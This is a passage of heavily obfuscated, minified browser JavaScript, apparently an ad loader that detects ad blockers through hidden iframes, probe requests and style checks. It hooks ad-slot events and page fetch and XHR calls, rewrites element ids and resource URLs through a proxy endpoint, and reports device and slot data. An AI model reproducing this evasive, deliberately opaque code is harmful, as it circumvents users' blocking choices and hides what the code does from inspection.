0:x[p(1729)]((t=>t[p(1289)]));var A;F&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1237)](d)||Math[l(1270)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(1206)]=window[s(1206)]||{},window[s(1206)][s(1464)]=window[s(1206)][s(1464)]||[],window[s(1206)][s(1464)][s(2144)]((()=>{const t=s,c=Math[t(3214)](performance[t(4364)]());let l=!1;window[t(1206)][t(3249)]()[t(1304)](t(2382),(e=>{const n=t;if(l)return;const r=e[n(1861)][n(1686)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(3214)](performance[n(4364)]())})})),window[t(1206)][t(3249)]()[t(1304)](t(3313),(s=>{const u=t;if(l)return;const d=s[u(1861)][u(1686)]()||"";if(!d||!a[d])return;if(s[u(1138)])return;l=!0;const h=Math[u(3214)](performance[u(4364)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(4288)]>8&&void 0!==arguments[8]?arguments[8]:new Map;dt(t,l(670),new Map([[l(2050),e.A[l(2707)]],[l(3944),r[l(2333)]()],[l(4090),o],[l(1733),i[l(2333)]()],[l(2052),s[l(2333)]()],[l(2272),a[l(2333)]()],[l(1449),c[l(2333)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(2382)],h)}))}))})(n,c,i,u))})(m,V[p(1947)],V[p(3434)],C,W,null!==(A=F[p(2900)])&&void 0!==A&&A,_)}catch(q){}function L(){const t=p;try{const e=window[t(1206)];return!!e&&t(3467)===e[t(2713)][t(2333)]()}catch(t){return!1}}if(a.A[p(2733)]()&&setTimeout((()=>{L()&&((t,n)=>{const r=a2V;at(t,r(517),new Map([[r(2050),e.A[r(2707)]],[r(3944),n[r(2333)]()]]))})(m,C)}),1051),!(0,Ut.Gb)(V[p(2734)])&&!Ce(location[p(1756)]))return void c.A[p(1307)](p(3552));if(V[p(3256)]&&(0,Ut.oi)(V[p(3256)]))return(t=>{const n=p;at(t,n(712),new Map([[n(2050),e.A[n(2707)]]]))})(m),void c.A[p(1307)](p(3496));try{await(async(m,g,b,y)=>{const v=p;let x=!1;try{var A,_,V;if(!(0,o.Gy)(m))return c.A[v(1307)](v(1353)),void(x=!0);if((0,s.C8)(m,e.A[v(2193)]),function(t){const e=v;window[e(3044)]={...window[e(3044)],loaded:!0,isAdBlockerDetected:t}}(b),!b)return c.A[v(1307)](v(3215)),$&&[][v(3032)]((t=>location[v(2413)][v(3886)](t)))&&function(t){const n=v,r=new Set;window[n(2606)]((()=>{const o=n;window[o(1206)]&&window[o(1206)][o(1464)]&&window[o(1206)][o(1464)][o(2144)]((()=>{const n=o;window[n(1206)][n(3249)]()[n(1236)]()[n(2435)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(1898)]())||void 0===r?void 0:r[e(433)](),s=t[e(1686)](),a=t[e(3711)](),c=null===(o=t[e(3781)]())||void 0===o?void 0:o[e(2435)]((t=>[t[e(1970)],t[e(3790)]])),l=document[e(2829)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(1204)];for(;o;){var i;const t=o[n(1875)][n(2995)](),e=o[n(4018)]("id"),s=null===(i=o[n(4018)](n(2311)))||void 0===i?void 0:i[n(3694)](" ");r=e?t+"#"+e+n(2519)+r:s?t+"."+s[n(2647)](".")+n(2519)+r:t+n(2519)+r,o=o[n(1204)]}return r[n(4288)]>100?r[n(916)](r[n(4288)]-100):r}(l)}:null}(t)))[n(980)]((t=>t&&!r[n(434)](t.id)))[n(2140)]((o=>{const i=n;r[i(3064)](o.id),function(t,n){const r=i;at(t,r(3883),new Map([["id",n.id],[r(4090),n[r(639)]],[r(3698),n[r(2161)]],[r(1749),n[r(1749)][r(2435)]((t=>t[r(2647)]("x")))[r(2647)]("|")],[r(2017),n[r(2017)]],[r(2050),e.A[r(2707)]]]))}(t,o)}))}))}),1e3)}(m),void(x=!0);const T=(0,ke.z9)(g[v(1855)]);if(!T)return c.A[v(1307)](v(2966)),void(x=!0);m[v(1184)]=T[v(1184)];const C=T[v(1855)];if(c.A[v(1307)](v(522)[v(4154)](T[v(1184)],", ")[v(4154)](JSON[v(3877)](C))),C[v(2233)]&&!new URL(window[v(3177)][v(1756)])[v(443)][v(434)](v(4179))&&v(1763)!==n.A[v(970)](v(4179),!1))return c.A[v(1307)](v(2918)),void(x=!0);if(C[v(2900)]&&!y)return c.A[v(1307)](v(3751)),void(x=!0);null!==(A=C[v(1905)])&&void 0!==A&&A[v(1478)]&&await async function(t,n){const r=v,i=t[r(837)]((t=>Array[r(471)](document[r(1605)](r(4404)[r(4154)](t,'"]')))))[r(980)]((t=>t instanceof HTMLLinkElement))[r(2435)]((t=>{const i=r,s=t[i(4018)](i(1756));return s?new Promise((r=>{const a=i,c=document[a(2617)](a(2801));c[a(1188)]=!0,Array[a(471)](t[a(762)])[a(2140)]((t=>{const e=a;c[e(628)](t[e(2506)],t[e(2695)])})),c[a(1756)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(3733)],endpoint:e.A[a(2193)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(1347)]=null,c[e(3250)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(1347)]=()=>{t[a(1188)]=!0,u(!0)},c[a(3250)]=()=>{u(!1)},t[a(2658)](a(860),c)})):Promise[i(1930)](!1)})),s=await Promise[r(4210)](i);c.A[r(1307)](r(1953)[r(4154)](JSON[r(3877)](s)))}(C[v(1905)][v(1478)],m),a.A[v(2733)]()&&a.A[v(590)]()&&(0,fn.Y)(m);const W=window,L=(0,U.VS)(C[v(1905)]);if(Ne(m,W,L,{shouldHookDomContentLoadedLateListeners:!!C[v(2544)]}),function(t,e){const n=v;var r;if(c.A[n(1307)](n(1892)),null!==(r=window[n(3371)])&&void 0!==r&&r[n(2040)])return;const o=window[n(3371)]||[];window[n(3371)]={push:t=>Ue(t),__replaced:!0};for(const t of[...o][n(485)]())Ue(t);const i=r=>{const o=n;if(o(3382)===r[o(3366)]){const n=r[o(3876)][0]instanceof Request?r[o(3876)][0][o(2710)]:r[o(3876)][0];c.A[o(1307)](o(2586),r[o(3876)][0],o(1631),(0,U.pI)(e,n),o(3225),t[o(3382)],t[o(3382)][o(1426)]),(0,U.pI)(e,n)?t[o(3382)](...r[o(3876)])[o(1569)](r[o(1930)],r[o(1701)]):r[o(1701)](...r[o(3908)])}else if(o(3353)===r[o(3366)]){const n=E.A[o(970)](t)[o(574)][o(970)][o(1228)](r[o(4022)]);c.A[o(1307)](o(3542),n),(0,U.pI)(e,n)||r[o(1701)]()}else if(o(3660)===r[o(3366)]){var i;if(!r[o(2744)][o(3226)]||(null===(i=r[o(2744)][o(3226)])||void 0===i?void 0:i[o(4288)])<2)return void r[o(3407)]();const t=r[o(2744)][o(3226)][1];if((0,U.pI)(e,t)||r[o(3407)](),r[o(2744)][o(4214)])return;r[o(2744)][o(4214)]=!0;const n=new XMLHttpRequest;n[o(4303)]=t=>{const e=o;var i,s;n[e(1572)]===XMLHttpRequest[e(3324)]&&r[e(2744)][e(1870)]&&(r[e(2744)][e(1870)]=!1,r[e(2744)][e(1283)]={readyState:n[e(1572)],response:n[e(830)],responseText:n[e(1590)],responseType:n[e(2674)],responseURL:n[e(1298)],responseXML:n[e(2399)],status:n[e(1609)],statusText:n[e(1080)],upload:n[e(2273)]},Object[e(1327)](t,e(1905),{writable:!1,value:r[e(2744)]}),null===(i=r[e(2744)])||void 0===i||null===(i=i[e(4303)])||void 0===i||null===(s=i[e(1228)])||void 0===s||s[e(1228)](i,r[e(2744)],t))},n[o(1347)]=t=>{const e=o;var i,s;r[e(2744)][e(3858)]&&r[e(2744)][e(2623)]&&(r[e(2744)][e(2623)]=!1,r[e(2744)][e(1283)]={readyState:n[e(1572)],response:n[e(830)],responseText:n[e(1590)],responseType:n[e(2674)],responseURL:n[e(1298)],responseXML:n[e(2399)],status:n[e(1609)],statusText:n[e(1080)],upload:n[e(2273)]},Object[e(1327)](t,e(1905),{writable:!1,value:r[e(2744)]}),null===(i=r[e(2744)][e(3858)])||void 0===i||null===(s=i[e(1228)])||void 0===s||s[e(1228)](i,r[e(2744)],t))},n[o(3250)]=t=>{const e=o;var n,i;r[e(2744)][e(3250)]&&r[e(2744)][e(2623)]&&(r[e(2744)][e(2623)]=!1,Object[e(1327)](t,e(1905),{writable:!1,value:r[e(2744)]}),null===(n=r[e(2744)][e(3250)])||void 0===n||null===(i=n[e(1228)])||void 0===i||i[e(1228)](n,r[e(2744)],t))},n[o(1248)][o(1228)](n,...r[o(2744)][o(3226)]),n[o(3094)][o(1228)](n)}},s=window[n(3811)]||[];window[n(3811)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Ue((()=>i(t)))}(W,L),g[v(480)]&&(0,ln.I)(g[v(480)],b,y,m),null===(_=g[v(2427)])||void 0===_||_){const R=new URL(e.A[v(2193)])[v(2276)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2V,e=document[t(2617)](t(638));try{e[t(3280)][t(1636)](t(1970),"0"),e[t(3280)][t(1636)](t(3790),"0"),e[t(3280)][t(1636)](t(2547),t(2261)),e[t(3280)][t(1636)](t(1608),t(3127)),document[t(1793)][t(2610)](e);const n=e[t(2019)];if(!n)throw new Error(t(3597));await new Promise((t=>setTimeout(t,500))),w(n[t(3666)],!0)}catch(t){throw t}finally{e[t(848)]()}}(),()=>async function(){const t=a2V,e=document[t(2617)](t(4299));e[t(3280)][t(1636)](t(1973),t(503)),e[t(3280)][t(1636)](t(2465),t(3918)),e[t(3280)][t(1636)](t(2944),t(3918));const n=document[t(2617)](t(638));try{if(n[t(3280)][t(1636)](t(1970),"0"),n[t(3280)][t(1636)](t(3790),"0"),n[t(3280)][t(1636)](t(2547),t(2261)),n[t(3280)][t(1636)](t(1608),t(3127)),n[t(628)]("id",(0,r.md)(i.A[t(4173)]())),n[t(1813)][t(3064)]((0,r.md)(i.A[t(4173)]())),e[t(2610)](n),document[t(1793)][t(2610)](e),t(3127)===getComputedStyle(n)[t(2247)])throw new Error(t(2021))}catch(t){throw t}finally{e[t(848)]()}}(),()=>async function(n){const r=a2V,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(2773)](1,4),h=i.A[r(2773)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(4154)](e.A[r(2193)],r(2228))[r(4154)](d,r(2589))[r(4154)](h),kind:o.MN[r(3363)],key:null,endpoint:e.A[r(2193)],extra:{shardingIndex:u?i.A[r(2773)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(2617)](o(1252));i[o(628)](o(1288),"1"),i[o(1304)](o(2461),(()=>{const t=o;i[t(1219)]===d&&i[t(451)]===h||n(t(1837)),e()})),i[o(1304)](o(3288),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=M)&&void 0!==n?n:M=(0,l.c)(((t,e)=>{const n=a2V;var r;const o=[],i=null===(r=document[n(2091)](n(1864)))||void 0===r?void 0:r[n(1756)];i&&o[n(2144)](i),o[n(2144)](new URL(n(3896)+String(Date[n(4364)]()),location[n(1756)])[n(1756)]),o[n(2144)](new URL(n(3038)+String(Date[n(4364)]()),location[n(1756)])[n(1756)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(2140)]((e=>{const r=n,i=document[r(2617)](r(1252));i[r(628)](r(1288),"1"),i[r(1304)](r(2461),(()=>{t(!0)})),i[r(1304)](r(3288),(()=>{++s===o[r(4288)]&&t(!1)})),i[r(4368)]=e}))})))[e(1569)]((t=>(t||c.A[e(1307)](e(878)),t)))})()?(c.A[i(1307)](i(3269)),n(i(2671)[i(4154)](r[i(542)],i(2170)))):(c.A[i(1307)](i(2985)),e())})),i[o(4368)]=f,o(3127)===window[o(2864)](i)[o(2247)]&&n(o(1284))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2V,a=document[n(2617)](n(4299));a[n(3280)][n(1636)](n(1973),n(503)),a[n(3280)][n(1636)](n(2465),n(3918)),a[n(3280)][n(1636)](n(2944),n(3918));const c=document[n(2617)](n(638));try{if(c[n(4368)]="",a[n(2610)](c),document[n(1243)][n(2610)](a),n(3127)===getComputedStyle(c)[n(2247)])throw new Error(n(2021));const d=c[n(3933)],h=c[n(2019)];if(!d||!h)throw new Error(n(1501));const m=(0,o.Wq)({protectUrlContext:t,url:""[n(4154)](e.A[n(2193)],n(2228))[n(4154)](i.A[n(2773)](1,4),n(2589))[n(4154)](i.A[n(2773)](1,4)),kind:o.MN[n(3363)],key:null,endpoint:e.A[n(2193)],extra:{shardingIndex:i.A[n(2773)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(4154)](e.A[n(2193)],n(2228))[n(4154)](i.A[n(2773)](1,4),n(2589))[n(4154)](i.A[n(2773)](1,4)),kind:o.MN[n(3363)],key:null,endpoint:e.A[n(2193)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(4087)[n(4154)](i.A[n(4173)]()),kind:o.MN[n(2553)],endpoint:e.A[n(2193)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(4154)](e.A[n(2193)],n(586)),kind:o.MN[n(2697)],endpoint:e.A[n(2193)],extra:{shardingIndex:-1}}),b=[n(3403),n(1899),n(677)];let y=!1;for(const t of b)f(location[n(2413)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(4288)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(2864)](t);if(e(3127)===o[e(3541)](e(2247)))return!1;if(y){if(e(2824)!==o[e(3541)](e(2547)))return!1;if(e(3127)!==o[e(3541)](e(4161)))return!1;if(e(3127)===o[e(3541)](e(2316)))return!1;if(e(3127)!==o[e(3541)](e(702))&&!t[e(3341)](e(580)))return!1;if(e(2261)===o[e(3541)](e(2184)))return!1;if(e(3127)!==o[e(3541)](e(769)))return!1;const n=o[e(3541)](e(3234));if(e(595)!==n&&r[e(3237)](n)<0)return!1;if(parseFloat(o[e(3541)](e(2084)))<.2)return!1;if(e(3127)!==o[e(3541)](e(980))&&e(3817)==typeof o[e(980)]&&!o[e(980)][e(1237)](e(1281)))return!1;if(e(3127)!==o[e(3541)](e(1580)))return!1;if(e(3127)!==o[e(3541)](e(2065)))return!1;const i=t=>parseInt(o[e(3541)](t)[e(784)]("px","")),s=[e(2465),e(2928),e(2944),e(657),e(4282),e(3520),e(1214),e(3635),e(1619),e(519),e(611),e(905)];for(const n of s)if(!t[e(3341)](e(488)+n)&&Math[e(4237)](i(n))>=1e4)return!1;const a=[e(2705),e(496)];for(const n of a){const o=r[e(2864)](t,n);if(e(595)!==o[e(3541)](e(1970)))return!1;if(e(595)!==o[e(3541)](e(3790)))return!1;const i=o[e(3541)](e(3234));if(e(595)!==o[e(3541)](e(3234))&&"0"!==i)return!1}}return!0},x=t=>{const e=n,r=[t];let o=t[e(1204)];for(;o;)r[e(2144)](o),o=o[e(1204)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of k)if(!(a||s&&!s[n(3032)]((t=>t===location[n(2276)])))){d[n(1248)](),d[n(1742)](e),d[n(2305)](),d[n(1605)]("*")[n(2140)]((t=>{const e=n;if(t[e(3341)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(4173)]())),t[e(3341)](e(2311))&&!t[e(3341)](e(1918))&&(t[e(4173)]?e(3817)==typeof t[e(4173)]&&(t[e(4173)]=t[e(4173)][e(3694)](" ")[e(2435)]((t=>(0,r.md)(t)))[e(2647)](" ")):(t[e(1813)][e(3064)]((0,r.md)(i.A[e(4173)]())),t[e(1813)][e(3064)]((0,r.md)(i.A[e(4173)]())))),t[e(3341)](e(2506))&&e(1215)!==t[e(1875)][e(2995)]()){const n=t[e(4018)](e(2506));n?t[e(3341)](e(4306))?t[e(4002)](e(4306)):t[e(628)](e(2506),(0,r.md)(n)):t[e(628)](e(2506),(0,r.md)(i.A[e(4173)]()))}t[e(3341)](e(4368))&&""===t[e(4018)](e(4368))&&!t[e(3341)](e(1247))&&(t[e(3341)](e(2119))?(t[e(4002)](e(2119)),t[e(628)](e(4368),p)):t[e(628)](e(4368),m)),t[e(3341)](e(1756))&&""===t[e(4018)](e(1756))&&(e(2801)===t[e(1875)][e(2995)]()?t[e(628)](e(1756),w):t[e(628)](e(1756),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(1605)](t[n(2017)])[n(2140)]((e=>{const r=n;for(const n of Object[r(591)](t[r(762)]))e[r(628)](n,t[r(762)][n]);!0===t[r(848)]&&e[r(848)]()}));let r=[];for(const e of t)d[n(1605)](e)[n(2140)]((t=>{r=r[n(4154)](x(t))}));r=Array[n(471)](new Set(r)),r[n(2140)]((t=>{const e=n;if(!(c||v)(t,h[e(3666)]))throw new Error(e(513)+t[e(1875)])}))}await(0,l.c)((t=>window[n(3919)]?window[n(3919)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(848)]()}}(n)}(m),()=>async function(n){const r=a2V,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(550)]([r(1366),r(2258),r(1944),r(3484),r(405)]),f=document[r(2617)](r(638));return f[r(628)](r(1288),"1"),f[r(4368)]=(0,o.Wq)({protectUrlContext:u,url:""[r(4154)](e.A[r(2193)],r(1176))[r(4154)](h),kind:o.MN[r(3363)],key:null,endpoint:e.A[r(2193)],extra:{shardingIndex:d?i.A[r(2773)](0,s.ch):-1}}),S(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(4364)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2V;o||(o=!0,t?n[r(650)]():n[r(2567)](e))};e[r(1304)](r(2461),(()=>i(!0))),e[r(1304)](r(3288),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(3288)])&&void 0!==n?n:new Error(e(4152)))})),window[r(1304)](r(542),(t=>{const n=r;t[n(4094)]===e[n(2019)]&&i(!0)}));const s=E.A[r(970)](window)[r(2124)][r(970)][r(1228)](e);if((a.A[r(3900)]()||a.A[r(2733)]())&&s){const t=Date[r(4364)]();fetch(s,{cache:r(2462),priority:r(2585)})[r(1569)]((t=>t[r(2256)]()))[r(1569)]((()=>{const e=r,n=Date[e(4364)]()-t,o=Math[e(2759)](1001,5*n);c.A[e(1307)](e(3661)[e(4154)](o,e(3352))[e(4154)](n)),setTimeout((async()=>{const t=e;await N(),i(!1,new Error(t(1696)))}),o)}))[r(3832)]((()=>i(!1,new Error(r(2469)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(4364)]()-p;c.A[t(1307)](t(3981)[t(4154)](n,"ms"));const r=Date[t(4364)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(4154)](e.A[t(2193)],t(3847))[t(4154)](h),kind:o.MN[t(3363)],key:null,endpoint:e.A[t(2193)],extra:{shardingIndex:d?i.A[t(2773)](0,s.ch):-1}});fetch(a,{cache:t(2462),priority:t(2585)})[t(1569)]((e=>e[t(2256)]()))[t(1569)]((()=>{const e=t,o=Date[e(4364)]()-r,i=Math[e(2759)](1001,5*n,5*o);c.A[e(1307)](e(2905)[e(4154)](i,e(2155))[e(4154)](o,"ms")),setTimeout((async()=>{const t=e;await N(),c.A[t(1307)](t(585)[t(4154)](i,t(2145))[t(4154)](h)),l(t(1622))}),i)}))[t(3832)]((e=>l(t(1718)[t(4154)](e))))},onError:t=>l(m(858)[m(4154)](null==t?void 0:t[m(542)]))}),window[m(1304)](m(542),(t=>{const e=m;if(e(3817)!=typeof t[e(2299)]||!t[e(2299)][e(3837)](h))return;const r=Date[e(4364)]()-p;return c.A[e(1307)](e(1265)[e(4154)](t[e(2299)],e(3187))[e(4154)](r,"ms")),t[e(2299)]===h?n():t[e(2299)][e(3886)](e(3655))?l(e(3559)[e(4154)](t[e(2299)][e(3694)](""[e(4154)](h,"_"))[1])):void 0})),document[m(1793)][m(2610)](f)}))[r(1569)]((t=>(f[r(848)](),t)))[r(3832)]((t=>{throw f[r(848)](),t}))}(m),()=>z(m),...h?[()=>z(m,0)]:[],()=>async function(t,n){const r=a2V;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(2773)](0,s.ch):-1);const d=i.A[r(550)]([r(538),r(1e3),r(3588),r(4380),r(2732)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(4154)](e.A[s(2193)],s(3996))[s(4154)](d),kind:o.MN[s(3363)],key:null,endpoint:e.A[s(2193)],extra:{shardingIndex:n}});fetch(a)[s(1569)]((t=>t[s(2256)]()))[s(1569)]((e=>{const n=s;e===d?t():i(n(1755))}))[s(3832)]((t=>i(s(3129)+t)))}))}(m),()=>async function(t,n){const r=a2V;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(2773)](0,s.ch):-1);const d=i.A[r(550)]([r(538),r(1e3),r(3588),r(4380),r(2732)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(4154)](e.A[s(2193)],s(1848))[s(4154)](d),kind:o.MN[s(3363)],key:null,endpoint:e.A[s(2193)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(1248)](s(1932),a),l[s(4303)]=()=>{const e=s;4===l[e(1572)]&&(l[e(1590)][e(1237)](d)?t():i(e(1938)))},l[s(3250)]=()=>i(s(2257)),l[s(2379)]=()=>i(s(3395)),l[s(3094)]()}))}(m)];await async function(t,e,n){const r=a2V,o=[],i=[],s=()=>{var t;return null===(t=i[a2V(2027)]())||void 0===t?void 0:t()},a=()=>{const t=a2V;for(;i[t(4288)]>0;)s()};let c=!1,l=0;t[r(2140)]((t=>o[r(2144)]([t,0])));const u=Array[r(471)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(4288)];){for(;0===o[e(4288)]&&l<t[e(4288)]&&!c;)await new Promise((t=>{i[e(2144)](t)}));const r=o[e(2027)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(4288)]&&a()}catch(t){if(d>=n[e(4288)])throw c=!0,a(),t;setTimeout((()=>{o[e(2144)]([u,d+1]),s()}),n[d])}}}));await Promise[r(4210)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(2193)]))[v(3832)]((t=>{const e=v;c.A[e(3288)](e(4125)[e(4154)](t)),(0,h.Pf)(t,R,(async t=>await c.A[e(416)](e(4200),t)))}))}if(async function(t,n,r){const s=v,a=n[s(2892)];a&&a[s(3851)]&&(window[s(1206)]=window[s(1206)]||{},window[s(1206)][s(1464)]=window[s(1206)][s(1464)]||[],window[s(1206)][s(1464)][s(2144)]((()=>{const n=s;window[n(1206)][n(3249)]()[n(1304)](n(3313),(s=>{const c=n;if(s[c(1138)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(3421)][a(1255)],h=d[a(1237)](a(836))?null===(l=d[a(3694)](a(836))[1])||void 0===l?void 0:l[a(3694)](":")[0]:Z();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,V){const E=a;return{dt:E(2194),pd:E(2904),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:V}}(e[a(1945)],0,n,r,0,h,Z(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(1884)](navigator[a(676)])?"1":"2",0,0,0,0,0,0,0,o[a(3814)],o[a(4375)],o[a(1861)][a(1898)]()[a(2619)](),o[a(521)],i.A[a(3115)](15,30),0,o[a(3307)]&&a(842)==typeof o[a(3307)][0]&&a(842)==typeof o[a(3307)][1]?""[a(4154)](o[a(3307)][0],"x")[a(4154)](o[a(3307)][1]):"",o[a(521)],0,s||(null===(u=t[a(1206)][a(3249)]()[a(2576)](a(1947)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(437)],a[c(4020)],s,r),u=((t,n)=>{const r=c,i=new URL(r(3425));Object[r(796)](n)[r(2140)]((t=>{const e=r;let[n,o]=t;o&&i[e(443)][e(2358)](n,o)}));const s=t[r(3421)][r(2617)](r(1229));return s[r(4368)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(1756)],endpoint:e.A[r(2193)]}),s[r(628)](r(2809),r(1763)),s})(window,l);document[c(579)][c(2610)](u)}))})))}(m,C,g[v(1947)]),!1===(null===(V=C[v(1525)])||void 0===V?void 0:V[v(1289)])){const F=C[v(1525)][v(3347)]||[v(2198)];(0,hn.je)(F)}C[v(1642)]||(0,hn.lD)(C[v(2406)]||[]),(0,hn.N2)(C[v(2406)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(471)](t[r(3421)][r(1605)](r(638)));for(const t of i)try{const i=t[r(2019)];if(!i)continue;if(!ce(i))continue;Ve(i,e,n,o)}catch(t){}}(W,m,L);const j=Ee(W,m,L),I=1e3;let H=0;function O(t){const e=v;if(document[e(2261)])return H=t,requestAnimationFrame(O);t-H>=I&&(window[e(3919)]?window[e(3919)](j,{timeout:120}):setTimeout(j,0),H=t),requestAnimationFrame(O)}requestAnimationFrame(O)}finally{Te(),x&&_e()}})(m,V,C,W)}catch(B){c.A[p(3288)](B,p(1706),B[p(890)]),c.A[p(416)](p(3156),p(1083)+B[p(2333)]())}}catch(D){throw D}finally{Te(),(0,O.H4)()}})(mn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
